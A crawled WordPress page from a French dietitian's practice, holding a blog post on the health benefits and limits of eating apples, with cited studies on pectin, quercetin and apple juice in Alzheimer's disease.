

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://cabinet-de-nutrition-et-dietetique.eu/il-faut-manger-des-pommes/
body_size: 11264
content:
<!DOCTYPE html>
<html lang="fr-FR">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width">
    <meta name="description" content="Cabinet de Diététique Jean-Paul Blanc : prenez soin de vous, mangez, bougez, consultez !"/>
    <meta name="keywords" content="Diététique, Blanc Jean-Paul, Cabinet, Consultation, Peirano, Corinne, Running, Recettes, Recettesmaison.fr, Groupe Bertrand, minceur, cholestérol, light, carottes, léger, légère, Anolis, Conseil, CASSIUM" />
    <meta name="robots" content="index, follow" />
    <meta name="googlebot" content="index, nosnippet, noarchive" />
    <meta name="Slurp" content="index, nosnippet, noarchive" />
    <meta name="MSNbot" content="index, nosnippet, noarchive" />
    <meta name="Publisher" content="Anolis Conseil" />
    <meta name="google" content="notranslate" />
	<link rel="profile" href="http://gmpg.org/xfn/11">
	<link rel="pingback" href="http://cabinet-de-nutrition-et-dietetique.eu/xmlrpc.php">
	<title>Il faut manger des pommes ! &#8211; Cabinet de diététique Blanc</title>
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Cabinet de diététique Blanc &raquo; Flux" href="http://cabinet-de-nutrition-et-dietetique.eu/feed/" />
<link rel="alternate" type="application/rss+xml" title="Cabinet de diététique Blanc &raquo; Flux des commentaires" href="http://cabinet-de-nutrition-et-dietetique.eu/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Cabinet de diététique Blanc &raquo; Il faut manger des pommes ! Flux des commentaires" href="http://cabinet-de-nutrition-et-dietetique.eu/il-faut-manger-des-pommes/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/cabinet-de-nutrition-et-dietetique.eu\/wp-includes\/js\/wp-emoji-release.min.js?ver=4.9.28"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])?!1:!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55358,56760,9792,65039],[55358,56760,8203,9792,65039])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
<link rel='stylesheet' id='login-and-logout-redirect-css'  href='http://cabinet-de-nutrition-et-dietetique.eu/wp-content/plugins/login-and-logout-redirect/public/css/login-and-logout-redirect-public.css?ver=1.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='sidebar-login-css'  href='http://cabinet-de-nutrition-et-dietetique.eu/wp-content/plugins/sidebar-login/assets/css/sidebar-login.css?ver=2.7.3' type='text/css' media='all' />
<link rel='stylesheet' id='UserAccessManagerLoginForm-css'  href='http://cabinet-de-nutrition-et-dietetique.eu/wp-content/plugins/user-access-manager/assets/css/uamLoginForm.css?ver=2.1.12' type='text/css' media='screen' />
<link rel='stylesheet' id='modality-css'  href='http://cabinet-de-nutrition-et-dietetique.eu/wp-content/themes/CassiumModality/style.css?ver=4.9.28' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css'  href='http://cabinet-de-nutrition-et-dietetique.eu/wp-content/themes/CassiumModality/css/bootstrap.css?ver=4.9.28' type='text/css' media='all' />
<link rel='stylesheet' id='responsive-css'  href='http://cabinet-de-nutrition-et-dietetique.eu/wp-content/themes/CassiumModality/css/responsive.css?ver=4.9.28' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css'  href='http://cabinet-de-nutrition-et-dietetique.eu/wp-content/themes/CassiumModality/css/font-awesome.css?ver=4.9.28' type='text/css' media='all' />
<link rel='stylesheet' id='body-font-css'  href='//fonts.googleapis.com/css?family=Open+Sans%3A400%2C400italic%2C700%2C700italic&#038;subset=latin%2Cgreek-ext%2Ccyrillic%2Clatin-ext%2Cgreek%2Ccyrillic-ext%2Cvietnamese&#038;ver=4.9.28' type='text/css' media='all' />
<link rel='stylesheet' id='H1-font-css'  href='//fonts.googleapis.com/css?family=Open+Sans%3A400%2C400italic%2C700%2C700italic&#038;subset=latin%2Cgreek-ext%2Ccyrillic%2Clatin-ext%2Cgreek%2Ccyrillic-ext%2Cvietnamese&#038;ver=4.9.28' type='text/css' media='all' />
<link rel='stylesheet' id='H2-font-css'  href='//fonts.googleapis.com/css?family=Open+Sans%3A400%2C400italic%2C700%2C700italic&#038;subset=latin%2Cgreek-ext%2Ccyrillic%2Clatin-ext%2Cgreek%2Ccyrillic-ext%2Cvietnamese&#038;ver=4.9.28' type='text/css' media='all' />
<link rel='stylesheet' id='H3-font-css'  href='//fonts.googleapis.com/css?family=Open+Sans%3A400%2C400italic%2C700%2C700italic&#038;subset=latin%2Cgreek-ext%2Ccyrillic%2Clatin-ext%2Cgreek%2Ccyrillic-ext%2Cvietnamese&#038;ver=4.9.28' type='text/css' media='all' />
<link rel='stylesheet' id='H4-font-css'  href='//fonts.googleapis.com/css?family=Open+Sans%3A400%2C400italic%2C700%2C700italic&#038;subset=latin%2Cgreek-ext%2Ccyrillic%2Clatin-ext%2Cgreek%2Ccyrillic-ext%2Cvietnamese&#038;ver=4.9.28' type='text/css' media='all' />
<link rel='stylesheet' id='menu-font-css'  href='//fonts.googleapis.com/css?family=Roboto%3A400%2C400italic%2C700%2C700italic&#038;subset=latin%2Cgreek-ext%2Ccyrillic%2Clatin-ext%2Cgreek%2Ccyrillic-ext%2Cvietnamese&#038;ver=4.9.28' type='text/css' media='all' />
<link rel='stylesheet' id='logo-font-css'  href='//fonts.googleapis.com/css?family=Open+Sans%3A400%2C400italic%2C700%2C700italic&#038;subset=latin%2Cgreek-ext%2Ccyrillic%2Clatin-ext%2Cgreek%2Ccyrillic-ext%2Cvietnamese&#038;ver=4.9.28' type='text/css' media='all' />
<link rel='stylesheet' id='wpgmp-frontend_css-css'  href='http://cabinet-de-nutrition-et-dietetique.eu/wp-content/plugins/wp-google-map-plugin/assets/css/frontend.css?ver=4.9.28' type='text/css' media='all' />
<link rel='stylesheet' id='bfa-font-awesome-css'  href='http://cabinet-de-nutrition-et-dietetique.eu/wp-content/plugins/better-font-awesome/vendor/mickey-kay/better-font-awesome-library/lib/font-awesome/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<script type='text/javascript' src='http://cabinet-de-nutrition-et-dietetique.eu/wp-includes/js/jquery/jquery.js?ver=1.12.4'></script>
<script type='text/javascript' src='http://cabinet-de-nutrition-et-dietetique.eu/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<script type='text/javascript' src='http://cabinet-de-nutrition-et-dietetique.eu/wp-content/plugins/login-and-logout-redirect/public/js/login-and-logout-redirect-public.js?ver=1.0.6'></script>
<script type='text/javascript' src='http://cabinet-de-nutrition-et-dietetique.eu/wp-content/plugins/sidebar-login/assets/js/jquery.blockUI.min.js?ver=2.70'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var sidebar_login_params = {"ajax_url":"http:\/\/cabinet-de-nutrition-et-dietetique.eu\/wp-admin\/admin-ajax.php","force_ssl_admin":"0","is_ssl":"0","i18n_username_required":"Veuillez renseigner votre identifiant","i18n_password_required":"Veuillez renseigner votre mot de passe","error_class":"sidebar_login_error"};
/* ]]> */
</script>
<script type='text/javascript' src='http://cabinet-de-nutrition-et-dietetique.eu/wp-content/plugins/sidebar-login/assets/js/sidebar-login.min.js?ver=2.7.3'></script>
<script type='text/javascript' src='http://cabinet-de-nutrition-et-dietetique.eu/wp-content/themes/CassiumModality/js/bootstrap.js?ver=4.9.28'></script>
<script type='text/javascript' src='http://cabinet-de-nutrition-et-dietetique.eu/wp-content/themes/CassiumModality/js/jquery.smartmenus.js?ver=4.9.28'></script>
<script type='text/javascript' src='http://cabinet-de-nutrition-et-dietetique.eu/wp-content/themes/CassiumModality/js/jquery.smartmenus.bootstrap.js?ver=4.9.28'></script>
<script type='text/javascript' src='http://cabinet-de-nutrition-et-dietetique.eu/wp-content/themes/CassiumModality/js/imgLiquid.js?ver=4.9.28'></script>
<script type='text/javascript' src='http://cabinet-de-nutrition-et-dietetique.eu/wp-content/themes/CassiumModality/js/modernizr.js?ver=4.9.28'></script>
<script type='text/javascript' src='http://cabinet-de-nutrition-et-dietetique.eu/wp-content/themes/CassiumModality/js/stickUp.js?ver=4.9.28'></script>
<script type='text/javascript' src='http://cabinet-de-nutrition-et-dietetique.eu/wp-content/themes/CassiumModality/js/sticky.js?ver=4.9.28'></script>
<link rel='https://api.w.org/' href='http://cabinet-de-nutrition-et-dietetique.eu/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://cabinet-de-nutrition-et-dietetique.eu/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://cabinet-de-nutrition-et-dietetique.eu/wp-includes/wlwmanifest.xml" /> 
<link rel='prev' title='Comment gérer les restaurants et les dîners en ville ?' href='http://cabinet-de-nutrition-et-dietetique.eu/comment-gerer-les-restaurants-et-les-diners-en-ville/' />
<link rel='next' title='Comment choisir la boisson de l&#8217;effort ?' href='http://cabinet-de-nutrition-et-dietetique.eu/comment-choisir-la-boisson-de-leffort/' />
<meta name="generator" content="WordPress 4.9.28" />
<link rel="canonical" href="http://cabinet-de-nutrition-et-dietetique.eu/il-faut-manger-des-pommes/" />
<link rel='shortlink' href='http://cabinet-de-nutrition-et-dietetique.eu/?p=482' />
<link rel="alternate" type="application/json+oembed" href="http://cabinet-de-nutrition-et-dietetique.eu/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fcabinet-de-nutrition-et-dietetique.eu%2Fil-faut-manger-des-pommes%2F" />
<link rel="alternate" type="text/xml+oembed" href="http://cabinet-de-nutrition-et-dietetique.eu/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fcabinet-de-nutrition-et-dietetique.eu%2Fil-faut-manger-des-pommes%2F&#038;format=xml" />
<!-- Analytics by WP-Statistics v12.6.10 - https://wp-statistics.com/ -->
<!--[if lt IE 9]>
<script src="http://cabinet-de-nutrition-et-dietetique.eu/wp-content/themes/CassiumModality/js/html5shiv.js"></script>
<![endif]-->
<!--Custom Styling-->
<style media="screen" type="text/css">
blockquote, address, .page-links a:hover, .post-format-wrap {border-color:#e8b652}
.meta span i, .more-link, .post-title h3:hover, #main .standard-posts-wrapper .posts-wrapper .post-single .text-holder-full .post-format-wrap p.link-text a:hover, .breadcrumbs .breadcrumbs-wrap ul li a:hover, #article p a, .navigation a, .link-post i.fa, .quote-post i.fa, #article .link-post p.link-text a:hover, .link-post p.link-text a:hover, .quote-post span.quote-author, .post-single ul.link-pages li a strong, .post-info span i, .footer-widget-col ul li a:hover, .sidebar ul.link-pages li.next-link a span, .sidebar ul.link-pages li.previous-link a span, .sidebar ul.link-pages li i, .row .row-item .service i.fa {color:#e8b652}
input[type=&quot;submit&quot;],button, .page-links a:hover {background:#e8b652}
.search-submit,.wpcf7-form-control,.main-navigation ul ul, .content-boxes .circle, .feature .circle, .prestige .circle, .section-title-right:after, .boxtitle:after, .section-title:after, .content-btn, #comments .form-submit #submit {background-color:#e8b652}
.back-to-top {color:#888888}
.back-to-top i.fa:hover {color:#dd3333}
#logo {width:851px }
#logo { margin-top:8px }
#logo { margin-right:25px }
#logo {text-transform: uppercase }
#logo {font-family:Open Sans}
#logo {font-size:24px }
#header-top {font-size:15px }
#logo {font-weight:70}
#logo a {color:#ffffff}
#logo h5.site-description {font-size:16px }
#logo .site-description {color:#ffffff}
#logo .site-description {text-transform: uppercase}
#navbar {margin-top:200px}
#navbar ul li a {font-family:Roboto}
#navbar ul li a {font-size:13px}
#navbar ul li a {text-transform: uppercase;}
.navbar-nav li a {color:#ffffff}
.dropdown-menu {border-bottom: 5px solid #c9c9c9}
.navbar-nav {background-color:#e8b652}
.dropdown-menu { background:#1a1a1a}
.navbar-nav li a:hover {color:#8c6600}
.navbar-nav ul li a:hover, .navbar-nav ul li a:focus, .navbar-nav ul li a.active, .navbar-nav ul li a.active-parent, .navbar-nav ul li.current_page_item a, #menu-navmenu li a:hover { background:#1a1a1a}
.active a { color:#ffffff !important}
body {font-family:Open Sans}
body {font-size:15px !important}
body {font-weight: normal;}
body {font-style: normal;}
body {color:#424242}
h1 {font-family: Open Sans;}
h1 {font-size:41px !important}
h1 {font-weight: normal;}
h1 {font-style: normal;}
h1 {text-transform: uppercase;}
h2 {font-family: Open Sans;}
h2 {font-size:34px !important}
h2 {font-weight: normal;}
h2 {font-style: normal;}
h2 {text-transform: uppercase;}
h3 {font-family: Open Sans;}
h3 {font-size:22px !important}
h3 {font-weight: normal;}
h3 {font-style: normal;}
h3 {text-transform: uppercase;}
h4 {font-family: Open Sans;}
h4 {font-size:20px !important}
h4 {font-weight: normal;}
h4 {font-style: normal;}
h4 {text-transform: uppercase;}
#header-holder { background-color: #e8b652}
#header-holder {opacity:1}
#header-top .top-phone,#header-top p, #header-top a, #header-top i { color:#cccccc}
#header-top { background-color: #252525}
.banner ul li { height:500px;}
.banner .inner h1 { color:#ffffff !important}
.banner .inner p { color: #ffffff}
.banner .btn { color: #ffffff}
.banner .btn { border-color: #ffffff}
.banner .inner { padding-top: 120px}
.banner .inner { width: 70%}
#footer { background-color:#252525}
#copyright { background-color:#111111}
.footer-widget-col h4 { color:#ffffff !important}
.footer-widget-col h4 { border-bottom: 4px solid #444444 !important}
.footer-widget-col a, .footer-widget-col { color:#ffffff}
.footer-widget-col input { color:#444444}
.footer-widget-col ul li { border-bottom: 1px solid #444444}
#social-bar-footer ul li a i { color:#ffffff !important}
.home-blog {background: none repeat scroll 0 0 #e8c276}
.from-blog .post-info span a, .from-blog .post-info span {color:#3d0000;}
.from-blog h3 {color:#ffffff !important;}
.from-blog h2 {color:#ffffff !important;}
.from-blog {background: none repeat scroll 0 0 #e8b652;}
.blog-top-image {background: none repeat scroll 0 0 #eeeeee;}
.blog-top-image h1.section-title, .blog-top-image h1.section-title-right {color:#111111 !important;}
.get-strated-button { background-color: #dd3333}
#get-started h2 { color: #ffffff !important}
.get-strated-left span { color: #dd3333}
#get-started { background: none repeat scroll 0 0 #e8b652}
#features { background-color:#e8c276;}
h4.sub-title, #features p { color:#3d0000 !important;}
#features .section-title, #features h3 { color:#ffffff !important;}
.prestige-bulk h4 { color:#e8b652 !important; }
.prestige-button { color:#e8b652 !important; }
.prestige-button2 { background: #3498db; background-image: -webkit-linear-gradient(top, #3498db, #2980b9); background-image: -moz-linear-gradient(top, #3498db, #2980b9); background-image: -ms-linear-gradient(top, #3498db, #2980b9); background-image: -o-linear-gradient(top, #3498db, #2980b9); background-image: linear-gradient(to bottom, #3498db, #2980b9);}
.prestige-button2:hover { background: #3cb0fd; background-image: -webkit-linear-gradient(top, #3cb0fd, #3498db); background-image: -moz-linear-gradient(top, #3cb0fd, #3498db); background-image: -ms-linear-gradient(top, #3cb0fd, #3498db); background-image: -o-linear-gradient(top, #3cb0fd, #3498db); background-image: linear-gradient(to bottom, #3cb0fd, #3498db);}
#prestige { background-color:#ffffff;}
h4.sub-title, #prestige p { color:#111111 !important;}
h2.section-title, #prestige p { color:#111111 !important;}
.img_selected { background-color:#fafafa;}
.about p {color:#111111;}
.about h2 {color:#111111 !important;}
.about {background: none repeat scroll 0 0 #eeeeee;}
#services { background-color:#e8b652;}
#services h2, #services h3 { color:#ffffff !important;}
#services p { color:#3d0000;}
.cta h2 { color:#111111 !important;}
.cta h4 { color:#111111 !important;}
.cta { background-color:#eeeeee;}
.content-boxes h4 { color:#ffffff !important;}
.content-boxes {color:#3d0000}
.content-boxes {background: none repeat scroll 0 0 #e8c276}
.get-in-touch { background-color: #eeeeee}
.get-in-touch h2.boxtitle {color:#111111 !important;}
.get-in-touch h4.sub-title {color:#111111 !important;}
.git-link { color: #111111}
.git-link { border-color: #111111}
.big-picture { background-color: #eeeeee}
.big-picture h1.boxtitle {color:#111111 !important;}
.big-picture h4.sub-title {color:#111111 !important;}
.big-picture-link { color: #111111}
.big-picture-link { border-color: #111111}
.social { background-color: #e8c276}
</style>
<style type="text/css" id="custom-background-css">
body.custom-background { background-color: #ffffff; }
</style>
</head>
<body class="post-template-default single single-post postid-482 single-format-image custom-background">
<div id="grid-container">
	<div class="clear"></div>
		<div id="header-top">
	<div class="pagetop-inner clearfix">
		<div class="top-left left">
			<p class="no-margin">88 bis avenue Charles de Gaulle 92 200 Neuilly-sur-Seine</p>
		</div>
		<div class="top-right right">
			<span class="top-phone"><i class="fa fa-phone"></i>01 46 24 55 90</span>
			<span class="top-email"><i class="fa fa-envelope"></i><a href="mailto:jean-paul.blanc@cabinet-de-nutrition-et-dietetique.eu">jean-paul.blanc@cabinet-de-nutrition-et-dietetique.eu</a></span>
		</div>
	</div>
</div>
					<div id="header-holder">
					<div id ="header-wrap">
      			<nav class="navbar navbar-default">
					<div id="logo">
													<a href="http://cabinet-de-nutrition-et-dietetique.eu/"><img src="http://cabinet-de-nutrition-et-dietetique.eu/wp-content/uploads/2018/11/Logo-cabinet-grand-2-1.png" alt="Cabinet de diététique Blanc"/></a>
																		</div>
					        			<div class="navbar-header">
            			<button type="button" class="navbar-toggle collapsed" data-toggle="collapse" data-target="#navbar" aria-expanded="false" aria-controls="navbar">
              			<span class="sr-only">Toggle navigation</span>
              			<span class="icon-bar"></span>
              			<span class="icon-bar"></span>
              			<span class="icon-bar"></span>
            			</button>
          			</div><!--navbar-header-->
          			<div id="navbar" class="navbar-collapse collapse">
					<ul id="menu-menu-principal" class="nav navbar-nav"><li id="menu-item-879" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-879"><a title="Liste des articles disponibles" href="http://cabinet-de-nutrition-et-dietetique.eu/liste-des-articles-disponibles/">Liste des articles disponibles</a></li>
</ul>
          			</div><!--/.nav-collapse -->
	      </nav>
			</div><!--header-wrap-->
		</div><!--header-holder-->
	<div id="main" class="col2-l">
	<div class="content-posts-wrap">
	<div id="content-box">
		<div id="post-body">
			<div class="post-single post-482 post type-post status-publish format-image has-post-thumbnail hentry category-actu category-dossiers-news post_format-post-format-image wpautop">
				<h1 id="post-title" class="entry-title post-482 post type-post status-publish format-image has-post-thumbnail hentry category-actu category-dossiers-news post_format-post-format-image wpautop">Il faut manger des pommes ! </h1>
							<div class="post-info">
			<span><i class="fa fa-camera"></i><a href="http://cabinet-de-nutrition-et-dietetique.eu/type/image/">Image</a></span>
		<span class="separator"> / </span>
	<span><i class="fa fa-user"></i>par <a href="http://cabinet-de-nutrition-et-dietetique.eu/author/blanc-hueberorange-fr/" title="Articles par Jean-Paul Blanc" rel="author">Jean-Paul Blanc</a> </span>
	<span class="separator"> / </span>
	<span><i class="fa fa-calendar"></i>16 août 2016 </span>
	<span class="separator"> / </span>
	<span><i class="fa fa-comment-o"></i><a href="http://cabinet-de-nutrition-et-dietetique.eu/il-faut-manger-des-pommes/#respond">Pas de commentaire</a></span>
</div>							<div class="thumb-wrapper">
								<img width="960" height="640" src="http://cabinet-de-nutrition-et-dietetique.eu/wp-content/uploads/2016/08/PÖMMES.jpg" class="attachment-full size-full wp-post-image" alt="" srcset="http://cabinet-de-nutrition-et-dietetique.eu/wp-content/uploads/2016/08/PÖMMES.jpg 960w, http://cabinet-de-nutrition-et-dietetique.eu/wp-content/uploads/2016/08/PÖMMES-300x200.jpg 300w, http://cabinet-de-nutrition-et-dietetique.eu/wp-content/uploads/2016/08/PÖMMES-768x512.jpg 768w" sizes="(max-width: 960px) 100vw, 960px" />							</div><!--thumb-wrapper-->
											<div id="article">
					<p>Même si beaucoup d’idées fausses circulent sur les pommes, c’est un fruit agréable, d’utilisation pratique (elle peut être transportée, ne s’écrase pas, ne coule pas).</p>
<p>Certains disent que la pomme ne fait pas grossir mais, cela n’est pas tout à fait juste : tout peut faire grossir. Même si la pomme est un bon aliment, elle a un faible apport calorique (elle contient 85% d’eau) et apporte des sucres (environ 18 à 20g pour une pomme moyenne) et 85 à 90 Calories. On ne peut donc pas manger des pommes à volonté. Tout va dépendre de la dépense énergétique du consommateur et de son état métabolique (en cas de triglycérides élevés ou de diabète, la consommation de fruits doit être limitée). On dit aussi que manger des pommes aide à lutter contre le cholestérol : c’est à la fois vrai et faux. La pectine des pommes est sans aucun doute intéressante, tout comme l’augmentation en fibres de la ration pour diminuer l’absorption intestinale du cholestérol. La pomme contient 2 types de fibres : certaines sont insolubles, comme la cellulose et vont stimuler et accélérer le transit intestinal, d’autres, comme la pectine, sont solubles et forment un gel au contact de l’eau, qui emprisonne les graisses et les sucres, et ralentit leur absorption.</p>
<p>Manger 2 ou 3 fruits par jour est excellent pour la santé (minéraux, vitamines, fibres, polyphénols) mais consommer trop de fruits n&#8217;est pas judicieux (1 pomme moyenne équivaut en valeur glucidique à 4 à 5 morceaux de sucre) peuvent, avec d’autres facteurs, favoriser le surpoids et une augmentation de certains lipides du sang (triglycérides).</p>
<p>Pour celui qui a faim, croquer une pomme entre les repas coupe l’appétit et présente beaucoup d’avantages : cette dernière est ferme, permet de mordre, de croquer, de décharger dans certains cas son agressivité sur l’aliment ! Comme on l’a vu plus haut, une pomme apporte environ 20 g de glucides et permettra de corriger une glycémie basse, c’est un bon coupe-faim qui a le mérite de remplir l’estomac, d’apporter des fibres mais pas de matières grasses (certaines barres chocolatées apportent plus de 10g de lipides !)</p>
<p>Au niveau des micronutriments, la pomme apporte des vitamines du groupe B, idéales pour le bon fonctionnement des cellules, de la vitamine E, C (en petite quantité), des bétacarotènes au fort pouvoir antioxydant et pas mal de minéraux et d’oligoéléments : potassium, phosphore, magnésium, calcium, zinc, cuivre, manganèse. La pomme contient de la quercétine en grande quantité (flavonoïde majeur de certains fruits et végétaux) et des polyphénols. Ces substances, associées aux vitamines, contribuent à protéger l’organisme des radicaux libres qui agressent nos cellules.</p>
<p>Les pommes pourraient aussi être d’une quelconque efficacité pour prévenir, ou encore mieux participer au traitement, de maladies neurodégénératives comme la maladie d’Alzheimer ou la maladie de Parkinson. C’est en tout cas ce que laissent penser les résultats d’une étude, publiée en 2004, dont le but était d’évaluer les éventuels effets protecteurs de la quercétine sur les processus neurodégénératifs. Des chercheurs de l’université Cornell aux Etats-Unis (état de New York), avaient pré incubé des cellules avec de la quercétine ou de la vitamine C avant de les traiter à l’eau oxygénée ; les résultats leur avaient montré que la survie des cellules augmentait nettement dans le premier groupe (beaucoup moins dans le second) et, considérant que le stress oxydatif était un élément majeur de fragilisation des membranes cellulaires des neurones, ils avaient poursuivi l’essai. Avec la conclusion finale que la quercétine pourrait bien, de façon très significative, protéger de certaines pathologies neurologiques en rapport avec ce stress oxydatif…</p>
<p>Quelques années plus tard sort une nouvelle étude, encore une fois à l’avantage des pommes même si les organes ciblés ne sont pas les mêmes. Ce travail, mené dans le cadre du vaste projet européen ISAFRUIT destiné à expliquer scientifiquement les bienfaits médicalement reconnus des fruits sur la santé, se devait évidemment de scruter avec la plus grande attention la pomme, un des fruits les plus célèbres. Il est apparu qu’en nourrissant des rats pendant 14 semaines avec de la pectine de pomme que l’administration de 0,33 ou 3,3 % de cette pectine dans le régime des animaux modifiait considérablement les bactéries utiles au bon fonctionnement de l’intestin, en particulier en participant à la production d’acides gras à courtes chaînes régulateurs du pH, et que le butyrate formé est un élément nutritif majeur des cellules intestinales.</p>
<p>Autre étude (brésilienne cette fois) publiée en 2003, montrait que la consommation de 3 pommes par jour permettait une perte de poids significative chez des femmes en surpoids.</p>
<p>Une autre étude récente (publiée à Washington en Juin 2010 montrait que deux verres de jus de pomme par jour ont été associés à une amélioration de certains symptômes comportementaux associés à la maladie d&#8217;Alzheimer, à défaut d&#8217;améliorer les symptômes cognitifs (AJADD, American Journal of Alzheimer&#8217;s Disease &amp; Other Dementias, vol.25 n°4, p367-371).</p>
<p>Le jus de pomme a montré des effets bénéfiques dans des études précliniques, notamment de réduction des lésions oxydatives du système nerveux central, de suppression de caractéristiques de la maladie d&#8217;Alzheimer, d&#8217;amélioration des performances cognitives l’université du Massachusetts à Lowell a mené une étude pilote auprès de patients institutionnalisés, atteints de maladie d&#8217;Alzheimer modérée à sévère, à qui l&#8217;on a fait consommer pendant un mois deux verres de jus de pomme par jour. Aucune modification n&#8217;a été observée sur les fonctions cognitives, mesurées par la Dementia Rating Scale, ni sur les activités de la vie quotidienne, mesurées par l&#8217;ADCS-ADL.<br />
En revanche, les aidants ont observé une amélioration de 27% de l&#8217;humeur et du comportement, d&#8217;après les mesures du Neuropsychiatric Inventory (NPI). Le score total est passé de 13,1 au départ à 9,5 à un mois, la diminution étant statistiquement significative et les améliorations les plus importantes ont été constatées sur l&#8217;anxiété, les délires, l&#8217;agitation, l&#8217;apathie et la dépression.<br />
Le jus de pomme pourrait être un supplément utile, peut-être pour augmenter les approches pharmacologiques, pour atténuer le déclin de l&#8217;humeur qui accompagne la progression de la maladie d&#8217;Alzheimer, ce qui pourrait également réduire le fardeau pour les aidants..<br />
Tout le monde connait le dicton anglo-saxon :&#8221;an apple a day keeps the doctor away&#8221;, c’est vrai qu’on a toujours attribué à la pomme de grandes vertus thérapeutiques, et que nos ancêtres l’utilisaient déjà en onguents (pommade vient de pomme). Certaines propriétés de la pomme sont aujourd’hui bien établies, d’autres sont en voie de l’être, toutes ne seront certainement pas confirmées. En attendant d’en savoir plus, <strong>mangez des pommes !</strong></p>
